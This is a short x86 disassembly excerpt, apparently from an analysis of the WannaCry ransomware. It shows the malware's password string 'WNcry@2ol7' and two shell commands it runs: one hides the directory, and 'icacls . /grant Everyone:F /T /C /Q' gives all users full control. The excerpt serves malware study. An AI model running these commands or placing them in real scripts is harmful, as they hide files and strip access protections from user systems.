 loc_4020B4:
lea eax, [ebp+Filename]
push eax ; lpPathName
call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+var_6F4], offset aWncry2ol7 ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcaclsGrantEve ; "icacls . /grant Everyone:F /T /C /Q"
call sub_401064
add esp, 20h
call sub_40170A
test eax, eax
jz short loc_402165